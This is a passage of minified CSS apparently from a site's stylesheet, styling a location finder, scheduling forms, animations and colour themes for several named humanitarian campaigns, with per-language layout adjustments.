.org-info{-webkit-flex:2;-ms-flex:2;-moz-flex:2;-o-flex:2;flex:2;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;padding-right:1rem;padding-left:1rem}@media(min-width:576px){closestorgs .org-info{font-size:.9rem}}@media(max-width:1199px){closestorgs .org-info{overflow:scroll}}@media(max-width:991px){closestorgs .org-info{padding-top:1rem;padding-bottom:1rem}}closestorgs letter{font-family:jost,sans-serif;font-size:1.5rem;-webkit-font-smoothing:antialiased}.bouncey-animation-target{-webkit-animation:bouncy 1e3ms linear both;animation:bouncy 1e3ms linear both}@-webkit-keyframes bouncy{0%{opacity:0;-webkit-transform:matrix3d(0.5,0,0,0,0,0.5,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.5,0,0,0,0,0.5,0,0,0,0,1,0,0,0,0,1)}6.61%{-webkit-transform:matrix3d(0.943,0,0,0,0,0.943,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.943,0,0,0,0,0.943,0,0,0,0,1,0,0,0,0,1)}9.91%{-webkit-transform:matrix3d(1.082,0,0,0,0,1.082,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.082,0,0,0,0,1.082,0,0,0,0,1,0,0,0,0,1)}13.21%{-webkit-transform:matrix3d(1.122,0,0,0,0,1.122,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.122,0,0,0,0,1.122,0,0,0,0,1,0,0,0,0,1)}17.12%{opacity:1;-webkit-transform:matrix3d(1.086,0,0,0,0,1.086,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.086,0,0,0,0,1.086,0,0,0,0,1,0,0,0,0,1)}20.92%{-webkit-transform:matrix3d(1.027,0,0,0,0,1.027,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.027,0,0,0,0,1.027,0,0,0,0,1,0,0,0,0,1)}24.82%{-webkit-transform:matrix3d(0.985,0,0,0,0,0.985,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.985,0,0,0,0,0.985,0,0,0,0,1,0,0,0,0,1)}28.63%{-webkit-transform:matrix3d(0.973,0,0,0,0,0.973,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.973,0,0,0,0,0.973,0,0,0,0,1,0,0,0,0,1)}43.94%{-webkit-transform:matrix3d(1.006,0,0,0,0,1.006,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.006,0,0,0,0,1.006,0,0,0,0,1,0,0,0,0,1)}59.36%{-webkit-transform:matrix3d(0.999,0,0,0,0,0.999,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.999,0,0,0,0,0.999,0,0,0,0,1,0,0,0,0,1)}74.77%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}90.19%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}100%{opacity:1;-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@keyframes bouncy{0%{opacity:0;-webkit-transform:matrix3d(0.5,0,0,0,0,0.5,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.5,0,0,0,0,0.5,0,0,0,0,1,0,0,0,0,1)}6.61%{-webkit-transform:matrix3d(0.943,0,0,0,0,0.943,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.943,0,0,0,0,0.943,0,0,0,0,1,0,0,0,0,1)}9.91%{-webkit-transform:matrix3d(1.082,0,0,0,0,1.082,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.082,0,0,0,0,1.082,0,0,0,0,1,0,0,0,0,1)}13.21%{-webkit-transform:matrix3d(1.122,0,0,0,0,1.122,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.122,0,0,0,0,1.122,0,0,0,0,1,0,0,0,0,1)}17.12%{opacity:1;-webkit-transform:matrix3d(1.086,0,0,0,0,1.086,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.086,0,0,0,0,1.086,0,0,0,0,1,0,0,0,0,1)}20.92%{-webkit-transform:matrix3d(1.027,0,0,0,0,1.027,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.027,0,0,0,0,1.027,0,0,0,0,1,0,0,0,0,1)}24.82%{-webkit-transform:matrix3d(0.985,0,0,0,0,0.985,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.985,0,0,0,0,0.985,0,0,0,0,1,0,0,0,0,1)}28.63%{-webkit-transform:matrix3d(0.973,0,0,0,0,0.973,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.973,0,0,0,0,0.973,0,0,0,0,1,0,0,0,0,1)}43.94%{-webkit-transform:matrix3d(1.006,0,0,0,0,1.006,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.006,0,0,0,0,1.006,0,0,0,0,1,0,0,0,0,1)}59.36%{-webkit-transform:matrix3d(0.999,0,0,0,0,0.999,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(0.999,0,0,0,0,0.999,0,0,0,0,1,0,0,0,0,1)}74.77%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}90.19%{-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}100%{opacity:1;-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@-webkit-keyframes geolocate-expansion___3uILO{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes geolocate-expansion___3uILO{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.inProgress:before{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:geolocate-expansion___3uILO;animation-name:geolocate-expansion___3uILO;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.base_blinker:before{width:65%;height:65%;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;background-color:#000;background-color:#0000004d;opacity:0}.base_blinker:after,.base_blinker:before{z-index:100;content:"";border-radius:50%;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.base_blinker{width:46px;height:46px;color:#707070;position:absolute;-webkit-transition:color .3s ease;transition:color .3s ease}.base_blinker:after{background-color:#707070;font-size:2px;height:1em;width:1em}.inProgress.base_blinker{top:0}.inProgress.base_blinker svg{display:none}.base_blinker{top:8px}inprogress .icon{opacity:0}svg:not(:root){overflow:hidden}.icon{display:block;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;margin:auto}.valign-middle{vertical-align:middle}svg{fill:currentColor}@media(min-width:768px){.org-schedule-modal .modal-dialog{max-width:830px;width:100%}}.org-schedule-modal .schedule-wrapper{padding:0 2rem 2rem}.org-schedule-modal label{margin-bottom:0;font-size:13.6px;font-weight:700;color:#000;width:100%}.org-schedule-modal-header{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;padding:1rem 1rem .8rem;background:#369;color:#fff;margin-bottom:1.5rem}.org-schedule-modal-header h3{font-size:1.5rem;font-weight:700;color:#fff!important}.org-schedule-form-wrapper{background:#fff;color:#000;padding-top:.7rem;border:1px solid #00041933;border-top:5px solid #335f99;color:#000}.org-schedule-form-wrapper .btn-primary{background-color:#0275d8;border-color:#0275d8;display:block;width:100%}:lang(el) .org-schedule-form-wrapper .btn-primary.btn{font-size:1rem}.org-schedule-form-wrapper .btn-primary:focus{-webkit-transform:scale(0.95);-ms-transform:scale(0.95);-moz-transform:scale(0.95);-o-transform:scale(0.95);transform:scale(0.95)}@media(max-width:767px){.org-schedule-form-wrapper{margin-bottom:1rem}}.location-box--wrapper{border:1px solid #e3e3e3}.location-box{padding:10px;color:#000;width:100%}.location-org-address,.org-hours-output{font-size:14px;line-height:1.3}@media(min-width:768px){.location-org-address,.org-hours-output{padding:0 1.1rem}}.location-org-image-wrapper{max-width:296px;margin-top:1rem;margin:1rem auto}.directions-link{color:#000;width:100%;text-align:right;display:block;padding-right:2rem;font-size:13px}[dir=rtl] .directions-link{text-align:left}.directions-link:hover{color:#000;text-decoration:underline}.next-apt{font-size:14px;font-weight:700}.time-output{font-size:22px;font-family:Arial,Verdana}.different-time{font-size:11px;cursor:pointer;margin-left:1rem;display:block}.different-time span{border-bottom:1px solid #000;border-bottom-style:dotted}.datepicker-dropdown.dropdown-menu{position:absolute;background:#fff;min-width:initial;color:#000;border:1px solid #c1c1c1}.datepicker td,.datepicker th{padding:4px}.thank-you-wrapper{color:#000}.thank-you-wrapper h2{color:#000}.gm-style-iw .org-data{overflow:hidden}.modal--close-button{font-size:1.5rem;line-height:1;text-shadow:0 1px 0 #fff;position:absolute;top:.6rem;color:#fff;opacity:1;right:.8rem;padding:0;background-color:#0000;border:0;-webkit-appearance:none;cursor:pointer}[dir=rtl] .modal--close-button{right:auto;left:.8rem}.modal--close-button:focus,.modal--close-button:active{outline:none}.schedule-org-tour:hover,.schedule-org-tour:focus{color:#fff;outline:none;text-decoration:none}.oca-form-container{padding:1.5rem 1.4rem 5rem;background:#3c71b6}@media(min-width:768px){.oca-form-container{max-width:800px;padding:1.7rem 3rem 2.5rem}}.oca-form-container h2.oca-form--title{text-align:center;color:#fff;margin-bottom:1rem}.oca-form--info{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;border:1px solid #e3e3e3;padding:1.5rem;font-size:.9rem}.oca-form--info a{color:#fff}.oca-form--info a:focus,.oca-form--info a:hover{color:#fff}.oca-form--info__mobile-header{padding:0;border:0}@media(max-width:767px){.oca-form--under-text{font-size:.8rem}}.locator--see-all-churches{position:absolute;left:0;right:0;bottom:1rem;z-index:100}[dir=rtl] .datepicker{direction:rtl}.schedule-org-tour-button:hover{color:#fff;text-decoration:none}.org-info--learn-more{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;font-size:22px;padding-left:.5rem;padding-right:.5rem}orginfopanel{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);position:absolute;left:0;top:0;bottom:0;width:100%;z-index:100;background:#fff;color:#000;padding-top:2rem;padding-left:3rem;padding-right:2.4rem;box-shadow:0 2px 4px 0 #000000a6}[dir=rtl] orginfopanel{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}orginfopanel.orginfopanel__opened{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);-moz-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}[dir=rtl] orginfopanel.orginfopanel__opened{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);-moz-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%)}@media(max-width:991px){orginfopanel{width:100%;position:fixed;top:0;left:0;bottom:0;right:0;z-index:10000000000;padding-bottom:1rem;overflow:scroll;-webkit-overflow-scrolling:touch}}@media(min-width:992px){orginfopanel{width:420px}}.org-schedule-modal.show{z-index:1000000000}.orginfopanel-title{font-weight:700;margin-bottom:4px}.orginfopanel--open-until{font-size:14px;margin-bottom:.8rem;color:#0000008f}.orginfopanel--address{font-size:14px;margin-bottom:.2rem}.orginfopanel--distance-away{font-size:13px;margin-bottom:32px;color:#0000008f}.orginfopanel--get-directions,.orginfopanel--phone{margin-bottom:12px}.orginfopanel--get-directions a,.orginfopanel--phone a{color:#000;font-size:.9rem}.orginfopanel--link__underlined{text-decoration:underline;padding-left:6px}.orginfopanel-button--close{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;position:absolute;top:0;right:0;color:#0000008f;font-size:36px;padding-right:1rem}.orginfopanel--hours-heading{margin-top:32px;color:#0000008f;font-size:12px;font-weight:700;border-bottom:1px solid #0000001a;padding-bottom:5px;margin-bottom:15px}.orginfopanel--schedule{list-style:none;padding-left:0;padding-right:30px;font-size:14px}.orginfopanel--schedule-item{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;padding-top:5px}.orginfopanel--schedule-item:first-of-type{font-weight:700}@media(min-width:1200px){.locator--orgs-map{-webkit-flex:0 0 calc(100% - 420px);-ms-flex:0 0 calc(100% - 420px);-moz-flex:0 0 calc(100% - 420px);-o-flex:0 0 calc(100% - 420px);flex:0 0 calc(100% - 420px);max-width:calc(100% - 420px)}.locator--closest-orgs{-webkit-flex:0 0 420px;-ms-flex:0 0 420px;-moz-flex:0 0 420px;-o-flex:0 0 420px;flex:0 0 420px;max-width:420px}}h2.find-your-nearest-org-title{color:#fff!important;font-size:1.45rem;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:2.5rem;margin-top:0}:lang(en) h2.find-your-nearest-org-title{text-transform:uppercase}@media(min-width:768px){h2.find-your-nearest-org-title{font-size:2.7rem}}h2.find-your-nearest-org-title span.smaller{font-size:2rem;font-weight:700}.pac-container{z-index:120000}.locator-loading-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1000;background-color:#000000b2}.color-vm.pull-quote{color:#f5bd00;border-color:#f5bd00}.path-how-we-help .pull-quote{width:190px;padding:15px;border-top:2px solid;border-bottom:2px solid;clear:left;margin:5px 20px 20px 0;text-align:center;font-size:17px;line-height:1.4em;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.path-how-we-help .topic-feed-block .recent-articles--label-date{display:none}.path-how-we-help-volunteer-ministers .campaign-color--background,.path-humanitarian-headquarters-volunteer-ministers .campaign-color--background{background:#f5bd00;fill:#f5bd00}.path-how-we-help-volunteer-ministers .campaign-color,.path-how-we-help-volunteer-ministers h1,.path-humanitarian-headquarters-volunteer-ministers .campaign-color,.path-humanitarian-headquarters-volunteer-ministers h1{color:#f5bd00}.path-how-we-help-truth-about-drugs .campaign-color--background,.path-humanitarian-headquarters-truth-about-drugs .campaign-color--background{background:#006f7f;fill:#006f7f}.path-how-we-help-truth-about-drugs .campaign-color,.path-how-we-help-truth-about-drugs h1,.path-humanitarian-headquarters-truth-about-drugs .campaign-color,.path-humanitarian-headquarters-truth-about-drugs h1{color:#006f7f}.path-how-we-help-way-to-happiness .campaign-color--background,.path-humanitarian-headquarters-way-to-happiness .campaign-color--background{background:#9db39c;fill:#9db39c}.path-how-we-help-way-to-happiness .campaign-color,.path-how-we-help-way-to-happiness h1,.path-humanitarian-headquarters-way-to-happiness .campaign-color,.path-humanitarian-headquarters-way-to-happiness h1{color:#9db39c}.path-how-we-help-applied-scholastics .campaign-color--background,.path-humanitarian-headquarters-applied-scholastics .campaign-color--background{background:#337ab7;fill:#337ab7}.path-how-we-help-applied-scholastics .campaign-color,.path-how-we-help-applied-scholastics h1,.path-humanitarian-headquarters-applied-scholastics .campaign-color,.path-humanitarian-headquarters-applied-scholastics h1{color:#337ab7}.path-how-we-help-narconon .campaign-color--background,.path-humanitarian-headquarters-narconon .campaign-color--background{background:#598966;fill:#598966}.path-how-we-help-narconon .campaign-color,.path-how-we-help-narconon h1,.path-humanitarian-headquarters-narconon .campaign-color,.path-humanitarian-headquarters-narconon h1{color:#598966}.path-how-we-help-human-rights .campaign-color--background,.path-humanitarian-headquarters-human-rights .campaign-color--background{background:#c90;fill:#c90}.path-how-we-help-human-rights .campaign-color,.path-how-we-help-human-rights h1,.path-humanitarian-headquarters-human-rights .campaign-color,.path-humanitarian-headquarters-human-rights h1{color:#c90}.path-how-we-help-citizens-commission-on-human-rights .campaign-color--background,.path-humanitarian-headquarters-citizens-commission-on-human-rights .campaign-color--background{background:#c0373e;fill:#c0373e}.path-how-we-help-citizens-commission-on-human-rights .campaign-color,.path-how-we-help-citizens-commission-on-human-rights h1,.path-humanitarian-headquarters-citizens-commission-on-human-rights .campaign-color,.path-humanitarian-headquarters-citizens-commission-on-human-rights h1{color:#c0373e}.path-how-we-help-criminon .campaign-color--background,.path-humanitarian-headquarters-criminon .campaign-color--background{background:#b5682d;fill:#b5682d}.path-how-we-help-criminon .campaign-color,.path-how-we-help-criminon h1,.path-humanitarian-headquarters-criminon .campaign-color,.path-humanitarian-headquarters-criminon h1{color:#b5682d}.badger-wrapper{overflow:hidden;background:#fff}[dir=rtl] .badger-wrapper{direction:ltr}.badger--level{margin-top:2rem}.badger--image{margin-right:40px}.badger--level{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}.gray-divider-line{width:100%;height:2px;margin-top:10px;margin-bottom:10px;background-color:#eee;clear:both}.badger-ball{position:absolute;top:0;left:50%;margin-left:-22.5%;width:45%;text-align:center;color:#fff;font-family:jost,sans-serif}.badger-ball .line2{padding-top:64px;display:block;font-size:105px;line-height:100px;top:0}.badger-ball .line4{padding-top:82px;display:block;line-height:80px;font-size:80px;top:0}.badger-ball .line8{font-size:60px;line-height:60px;padding-top:69px}.badger-ball--image{max-width:369px;margin:0 auto;display:block}.odometer-digit{text-align:center!important}.odometer-value{width:100%}.odometer.odometer-auto-theme .odometer-digit .odometer-digit-inner,.odometer.odometer-theme-minimal .odometer-digit .odometer-digit-inner{text-align:center;overflow-y:hidden;overflow-x:visible}[dir=rtl] .odometer-inside{direction:ltr}:lang(zh) .badger-ball.vm{margin-left:-28.3%}.badger-ball.vm .line4.odometer{font-size:93px;line-height:73px}:lang(zh) .badger-ball.vm .line4.odometer{font-size:70px}.badger-ball.vm .line8.odometer{font-size:65px;line-height:55px}:lang(zh) .badger-ball.vm .line8.odometer{font-size:46px;line-height:50px;margin-left:8%}:lang(fr) .badger-ball.vm .line8.odometer,:lang(da) .badger-ball.vm .line8.odometer,:lang(nl) .badger-ball.vm .line8.odometer,:lang(es) .badger-ball.vm .line8.odometer,:lang(it) .badger-ball.vm .line8.odometer{padding-top:93px}:lang(ja) .badger-ball.vm .line8.odometer{padding-top:53px}:lang(el) .badger-ball.vm .line8.odometer,:lang(ru) .badger-ball.vm .line8.odometer{padding-top:83px}:lang(pt) .badger-ball.vm .line8.odometer,:lang(sv) .badger-ball.vm .line8.odometer{padding-top:95px}:lang(de) .badger-ball.vm .line8.odometer{padding-top:85px}:lang(de) .badger-ball.vm .line8.odometer .odometer-formatting-mark{display:none}:lang(zh) .badger-ball.dfw{top:28px;margin-left:-25.8%}:lang(ja) .badger-ball.dfw .line2{padding-top:50px}:lang(hu) .badger-ball.dfw{margin-top:8px}:lang(nl) .badger-ball.dfw,:lang(sv) .badger-ball.dfw,:lang(ru) .badger-ball.dfw{margin-top:-16px}:lang(el) .badger-ball.dfw{margin-top:-20px}:lang(pt) .badger-ball.dfw{top:-20px}:lang(fr) .badger-ball.dfw{top:-25px}:lang(zh) .badger-ball.twth{top:63px;margin-left:-25.5%}:lang(de) .badger-ball.twth{top:-10px}:lang(it) .badger-ball.twth{top:20px}:lang(es) .badger-ball.twth{top:35px}.badger-ball.twth .line2{padding-top:20px;font-size:50px}@media(min-width:768px){.badger-ball.twth .line2{font-size:84px}:lang(de) .badger-ball.twth .line2,:lang(zh) .badger-ball.twth .line2{font-size:77px}}:lang(es) .badger-ball.hr,:lang(it) .badger-ball.hr{top:24px}:lang(el) .badger-ball.hr,:lang(pt) .badger-ball.hr{top:20px}:lang(da) .badger-ball.hr{top:18px}:lang(sv) .badger-ball.hr{top:36px}:lang(hu) .badger-ball.hr,:lang(ja) .badger-ball.hr{top:65px}:lang(nl) .badger-ball.hr{top:60px}:lang(de) .badger-ball.hr{top:105px}:lang(fr) .badger-ball.hr{top:142px}:lang(zh) .badger-ball.hr{top:113px;margin-left:-25.8%}:lang(zh) .badger-ball.hr .line2{font-size:100px}:lang(ru) .badger-ball.hr{top:130px}:lang(ru) .badger-ball.hr .line2{font-size:90px}:lang(zh) .badger-ball.cchr{top:63px;margin-left:-25.5%}:lang(ja) .badger-ball.cchr{top:125px}@media(max-width:991px){.badger-ball .line2{font-size:56px}}@media(max-width:991px){.badger-ball.cchr .line1{font-size:54px;padding-top:42px;line-height:50px}}:lang(he) .badger-ball.twth .odometer-inside{margin-top:28px}:lang(he) .badger-ball.vm .line4{margin-top:0}:lang(hu) .badger-ball.vm .line4{padding-top:44px}:lang(hu) .badger-ball.vm .line8{padding-top:118px;font-size:42px}:lang(he) .badger-ball.hr,:lang(he) .badger-ball.vm .line8{margin-top:30px}.campaign-article-item{position:relative;background:#000;overflow:hidden}@media(max-width:991px){.campaign-article-item{margin:0 auto}}.campaign-article-item:hover .campaign-article-thumb{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-moz-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.campaign-article-item:hover .campaign-article--text:after,.campaign-article-item:hover .campaign-article--text:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);-moz-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}.campaign-article-thumb{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;opacity:.6}.campaign-article--text{position:relative}.campaign-article--text:before{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);-moz-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);content:" ";position:absolute;top:-5px;left:0;right:0;height:1px;background:#fff}.campaign-article--text:after{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);-moz-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);content:" ";position:absolute;bottom:-5px;left:0;right:0;height:1px;background:#fff}.campaign-article--text .title-gray,.campaign-article--text .campaign-color{color:#fff!important}.campaign-article-info{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;font-family:jost,sans-serif;font-size:1.2rem;color:#fff;font-weight:300;text-align:center;position:absolute;top:0;left:1rem;right:1rem;bottom:0}.campaign-ol-quote{font-weight:700;font-size:1.6em}.campaign-ol-quote__container{max-width:550px;margin:0 auto}.path-how-we-help .inline-image-220{float:left;width:220px;margin:5px 20px 20px 0}.path-how-we-help .inline-image-220 img{vertical-align:baseline}.path-how-we-help .caption{color:#999;font-size:11px;font-weight:700;line-height:normal}.how-we-help-breadcrumb{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;color:#fff;padding-top:.3rem;font-size:1.3rem;padding-bottom:.3rem}.how-we-help-index .page-title--wrapper{margin-top:0}.campaign-quote{font-weight:700}.pull-quote-stats__wide-sidebar{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;width:calc(35.75% - 9px)}.pull-quote-stats{text-align:center}.dfw-stats--quote{background:#00848b}:lang(hu) .dfw-stats--quote .line5{font-size:15px}:lang(ja) .dfw-stats--quote .line5{font-size:16px}:lang(ru) .dfw-stats--quote .line5{font-size:15px;letter-spacing:0}.dfw-stats--quote-row{margin:9px 0}.hr-stats--quote{background:#c88b20}:lang(ja) .hr-stats--quote .line8{font-size:16px;letter-spacing:0}:lang(hu) .hr-stats--quote .line8{font-size:13px}:lang(pt) .hr-stats--quote .line4{font-size:12px}:lang(nl) .hr-stats--quote .line4{font-size:13px}:lang(da) .hr-stats--quote .line4{font-size:14px;line-height:1.2em}:lang(da) .hr-stats--quote .var18{font-size:14px}:lang(fr) .hr-stats--quote .var16{font-size:14px;line-height:1.2em}:lang(fr) .hr-stats--quote .line3{font-size:8px}:lang(fr) .hr-stats--quote .var18{font-size:14px}:lang(fr) .hr-stats--quote .lh-21{line-height:1.2em}:lang(it) .hr-stats--quote .line9{letter-spacing:0}:lang(zh) .hr-stats--quote .line3{font-size:15px}:lang(el) .hr-stats--quote .line4,:lang(sv) .hr-stats--quote .line4{line-height:1.1em;font-size:14px}:lang(el) .hr-stats--quote .line7,:lang(el) .hr-stats--quote .line8,:lang(sv) .hr-stats--quote .line7,:lang(sv) .hr-stats--quote .line8{letter-spacing:0}:lang(ru) .hr-stats--quote .lh-21{line-height:20px}:lang(ru) .hr-stats--quote .w2{letter-spacing:0}:lang(ru) .hr-stats--quote .line6{line-height:1em}:lang(ru) .hr-stats--quote .line4{font-size:13px;line-height:1em}:lang(ru) .hr-stats--quote .line5{font-size:12.5px}:lang(ru) .hr-stats--quote .line8,:lang(ru) .hr-stats--quote .line7{font-size:16px}.vm-stats--quote{background:#eeb027}:lang(da) .vm-stats--quote,:lang(he) .vm-stats--quote{line-height:1.3em}:lang(fr) .vm-stats--quote,:lang(pt) .vm-stats--quote,:lang(es) .vm-stats--quote{line-height:1.2em}:lang(es-es) .vm-stats--quote .var16,:lang(de) .vm-stats--quote .var16{font-size:13px}:lang(sv) .vm-stats--quote .var16{font-size:15px;line-height:1.3em}:lang(nl) .vm-stats--quote .var16{line-height:1.3em}:lang(zh) .vm-stats--quote .campaign-stat-number{font-size:40px!important}:lang(el) .vm-stats--quote .line6.var14,:lang(ru) .vm-stats--quote .line6.var14{font-size:13px}:lang(el) .vm-stats--quote .line6.var16,:lang(ru) .vm-stats--quote .line6.var16{font-size:14px}:lang(el) .vm-stats--quote .line7,:lang(ru) .vm-stats--quote .line7{line-height:1.1em}.twth-stats--quote{background:#9bb09a}:lang(de) .twth-stats--quote .line6,:lang(hu) .twth-stats--quote .line6{font-size:14px}:lang(pt) .twth-stats--quote .var18{font-size:15px}:lang(nl) .twth-stats--quote .var18{font-size:14px}.aps-stats--quote{background:#337ab7}:lang(hu) .aps-stats--quote .line7{font-size:18px}:lang(pt) .aps-stats--quote .line7{font-size:17px}:lang(pt) .aps-stats--quote .line8{font-size:10px}:lang(fr) .aps-stats--quote .line8{font-size:10px}:lang(fr) .aps-stats--quote .lh-20{line-height:18px}:lang(es) .aps-stats--quote .line8{font-size:11px}:lang(ru) .aps-stats--quote .line3{font-size:11px}:lang(it) .aps-stats--quote{line-height:1.1em}:lang(nl) .aps-stats--quote .var12,:lang(nl) .aps-stats--quote .var14.lh-20{line-height:1.2em}:lang(it) .aps-stats--quote .lh-20{line-height:18px}:lang(de) .aps-stats--quote .campaign-stat-number{line-height:35px!important;font-size:30px!important}:lang(zh) .aps-stats--quote .campaign-stat-number{line-height:36px!important;font-size:29px!important}.criminon-stats--quote{background:#d56025}:lang(de) .criminon-stats--quote .line5{font-size:14px}:lang(de) .criminon-stats--quote .line3{font-size:15px}:lang(ru) .criminon-stats--quote .line3{font-size:17px;letter-spacing:0}.campaign-stat-number{line-height:42px!important;font-size:48px!important}.hr-stats--quote .campaign-stat-number{font-size:34px!important;line-height:1.1em!important}.cchr-stats--quote{background:#b01c1e;width:calc(38.25% - 9px)}:lang(it) .cchr-stats--quote .line3{font-size:18px;line-height:1.2em}:lang(de) .cchr-stats--quote .line2{font-size:13px}:lang(da) .cchr-stats--quote .line2,:lang(nl) .cchr-stats--quote .line2{font-size:15px}:lang(hu) .cchr-stats--quote .line2{font-size:15px}:lang(hu) .cchr-stats--quote .line6{font-size:10px}:lang(el) .cchr-stats--quote .line3,:lang(ru) .cchr-stats--quote .line3{font-size:13px}:lang(el) .cchr-stats--quote .var18,:lang(ru) .cchr-stats--quote .var18{font-size:16px}.nn-stats--quote{background:#5d6f31;width:calc(38.25% - 9px)}:lang(hu) .nn-stats--quote .line2{font-size:17px}:lang(it) .nn-stats--quote .line4{font-size:15px}:lang(pt) .nn-stats--quote .line4{font-size:15px}:lang(de) .hrlawedu .odometer-formatting-mark,:lang(de) .hr-stats--quote .odometer-formatting-mark,:lang(pt) .cchr-stats--quote .odometer-formatting-mark,:lang(pt) .hr-stats--quote .odometer-formatting-mark,:lang(hu) .cchr-stats--quote 